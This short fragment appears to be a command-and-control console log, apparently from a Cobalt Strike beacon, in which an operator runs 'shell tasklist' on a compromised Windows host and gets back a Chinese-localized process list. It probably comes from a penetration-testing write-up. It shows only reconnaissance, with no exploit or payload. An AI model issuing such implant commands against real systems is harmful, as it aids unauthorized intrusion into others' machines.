 beacon> shell tasklist
[*] Tasked beacon to run: tasklist
[+] host called home, sent: 39 bytes
[+] received output:
映像名称                       PID 会话名              会话#       内存使用
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0         24 K
System                           4 Services                   0        708 K
smss.exe                       244 Services                   0      1,052 K
csrss.exe                      324 Services                   0      4,812 K